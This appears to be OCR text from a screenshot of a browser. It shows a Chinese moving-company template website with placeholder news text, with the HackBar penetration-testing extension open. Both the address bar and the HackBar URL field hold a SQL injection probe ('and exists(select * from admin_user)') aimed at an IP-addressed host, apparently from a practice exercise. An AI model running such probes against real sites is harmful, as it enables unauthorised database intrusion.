 测试最新动态测试最新动态测试
不安全 110.40.154.212:8003/news_detail.asp?id=107%20and%20exists(select%20*%20from%20admin_user)
10
6
鑫宇
XY 某某搬家公司
http://www.jsxyidc.com
免费热线：15851888888
网站首页 关于鑫跃 服务范围 最新动态 服务承诺 在线预约 人才招聘 联系方式
快速导航
搬家必读
搬家新闻
联系我们
鑫跃搬家公司
联系电话：025-88888888
联系邮箱：11111111111@163.com
当前位置：网站首页 > 详细信息
测试最新动态测试最新动态测试最新动态
信息来源：本站 作者：admin 更新日期：2013/11/9 16:00:38
测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动
态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新…
测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最
新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态
测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最
新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态测试最新动态
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8003/news_detail.asp?id=107 and exists(select * from admin_user)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中